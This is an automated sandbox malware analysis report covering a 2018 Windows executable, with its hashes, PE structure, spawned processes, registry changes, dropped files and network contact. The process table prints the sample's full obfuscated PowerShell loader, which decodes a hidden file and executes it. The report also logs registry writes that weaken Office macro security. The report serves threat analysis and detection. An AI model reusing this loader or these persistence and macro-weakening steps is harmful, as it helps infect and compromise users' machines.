| File name: | 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe |
| Full analysis: | https://app.any.run/tasks/8d83a069-b0dc-484a-bdf7-4850be28854a |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 16:37:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 5E8200FD447411A8F5F1B74B90C0072F |
| SHA1: | 2C1BC088779EFC975F6089B9E4A302368680A15E |
| SHA256: | 941E4644BB0CA605F31569E4A93577EC1E12575CD09755B9B0AD65AAA9A741B6 |
| SSDEEP: | 6144:80/I+cMNG0VFahXTApMtZysBue/fnJhteUeC1b:lzNGgFeDQ8kafnJhwjC1b |
MALICIOUS
Changes the autorun value in the registry
- powershell.exe (PID: 2912)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3264)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 2912)
SUSPICIOUS
Creates files in the program directory
- 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe (PID: 3556)
- powershell.exe (PID: 2912)
Executes scripts
- 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe (PID: 3556)
Creates files in the user directory
- powershell.exe (PID: 2912)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 2912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2017:05:25 08:47:11+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 188416 |
| InitializedDataSize: | 194560 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1ccf9 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 25-May-2017 06:47:11 |
| Detected languages: |
|
| Debug artifacts: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000108 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 25-May-2017 06:47:11 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0002DFCA | 0x0002E000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.70799 |
.rdata | 0x0002F000 | 0x000098A0 | 0x00009A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.11534 |
.data | 0x00039000 | 0x0001F290 | 0x00000C00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.23384 |
.gfids | 0x00059000 | 0x000000E8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 2.0936 |
.rsrc | 0x0005A000 | 0x00004680 | 0x00004800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.63811 |
.reloc | 0x0005F000 | 0x00001F50 | 0x00002000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.62873 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.25329 | 1875 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 3.88998 | 1384 | UNKNOWN | English - United States | RT_ICON |
3 | 4.12176 | 744 | UNKNOWN | English - United States | RT_ICON |
4 | 4.68705 | 2216 | UNKNOWN | English - United States | RT_ICON |
7 | 3.1586 | 482 | UNKNOWN | English - United States | RT_STRING |
8 | 3.11685 | 460 | UNKNOWN | English - United States | RT_STRING |
9 | 3.15447 | 494 | UNKNOWN | English - United States | RT_STRING |
10 | 2.99727 | 326 | UNKNOWN | English - United States | RT_STRING |
11 | 3.2036 | 1094 | UNKNOWN | English - United States | RT_STRING |
12 | 3.12889 | 358 | UNKNOWN | English - United States | RT_STRING |
Imports
KERNEL32.dll |
USER32.dll (delay-loaded) |
Total processes
60
Monitored processes
16
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 584 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 768 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1684 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES1BD.tmp" "c:\Users\admin\AppData\Local\Temp\CSC1BC.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 1776 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1864 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\vfklnuf_.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2768 | "C:\Windows\System32\cscript.exe" /E:jscript C:\ProgramData\MicrosoftEdge\Microsoft.db | C:\Windows\System32\cscript.exe | — | 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2820 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2912 | powershell.exe -exec Bypass -c $s=(get-content C:\\ProgramData\\MicrosoftEdge\\Microsoft.icon);$d = @();$v = 0;$c = 0;while($c -ne $s.length){$v=($v*52)+([Int32][char]$s[$c]-40);if((($c+1)%3) -eq 0){while($v -ne 0){$vv=$v%256;if($vv -gt 0){$d+=[char][Int32]$vv}$v=[Int32]($v/256)}}$c+=1;};[array]::Reverse($d);iex([String]::Join('',$d)); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3068 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3240 | cscript /E:jscript C:\\ProgramData\\MicrosoftEdge\\Microsoft.db | C:\Windows\system32\cscript.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
627
Read events
533
Write events
94
Delete events
0
Modification events
| (PID) Process: | (3556) 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3556) 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Publisher\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security |
| Operation: | write | Name: | AccessVBOM |
Value: 1 | |||
| (PID) Process: | (2912) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Access\Security |
| Operation: | write | Name: | VBAWarnings |
Value: 1 | |||
Executable files
0
Suspicious files
3
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\X247SXJSS6SUPDAQ2XRB.temp | — | |
MD5:— | SHA256:— | |||
| 2912 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vfklnuf_.0.cs | — | |
MD5:— | SHA256:— | |||
| 2912 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vfklnuf_.cmdline | — | |
MD5:— | SHA256:— | |||
| 1864 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC1BC.tmp | — | |
MD5:— | SHA256:— | |||
| 1864 | csc.exe | C:\Users\admin\AppData\Local\Temp\vfklnuf_.pdb | — | |
MD5:— | SHA256:— | |||
| 1684 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES1BD.tmp | — | |
MD5:— | SHA256:— | |||
| 1864 | csc.exe | C:\Users\admin\AppData\Local\Temp\vfklnuf_.dll | — | |
MD5:— | SHA256:— | |||
| 1864 | csc.exe | C:\Users\admin\AppData\Local\Temp\vfklnuf_.out | — | |
MD5:— | SHA256:— | |||
| 3556 | 941e4644bb0ca605f31569e4a93577ec1e12575cd09755b9b0ad65aaa9a741b6_1CupdBTp7b.bin.exe | C:\ProgramData\MicrosoftEdge\Microsoft.db | text | |
MD5:— | SHA256:— | |||
| 2912 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da7f3.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2912 | powershell.exe | 104.31.81.148:443 | anastasiaolson.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
anastasiaolson.com |
| unknown |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|